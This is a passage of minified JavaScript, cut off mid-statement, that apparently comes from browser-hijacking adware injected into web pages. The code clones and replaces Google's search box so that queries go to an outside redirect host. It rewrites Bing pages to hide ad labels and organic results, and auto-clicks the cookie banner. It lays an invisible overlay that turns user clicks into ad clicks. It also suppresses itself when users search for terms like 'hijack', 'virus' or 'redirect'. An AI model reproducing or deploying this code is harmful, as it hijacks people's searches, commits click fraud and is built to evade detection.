#b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22476735c062e7e71a"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' 